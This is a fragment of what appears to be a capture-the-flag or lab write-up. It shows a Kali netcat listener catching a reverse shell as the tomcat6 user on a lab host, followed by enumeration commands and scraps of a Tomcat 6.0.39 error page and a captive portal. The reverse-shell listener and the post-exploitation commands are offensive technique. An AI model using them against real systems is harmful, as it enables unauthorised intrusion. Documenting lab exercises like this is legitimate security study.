 root@kali:~# nc -lvvp 19888
listening on [any] 19888 ...
192.168.110.140: inverse host lookup failed: Unknown host
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.140] 51416
id
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
ls
common
conf
logs
server
shared
webapps
work
https://192.168.110.140:8443/
Most Visited Getting Started Kali Linux Kali Training Kali Tools
You must log in to this network before you can
access the Internet.
Open Network Login Page
HTTP Status 404 -
type Status report
message
description The requested resource is not available.
Apache Tomcat/6.0.39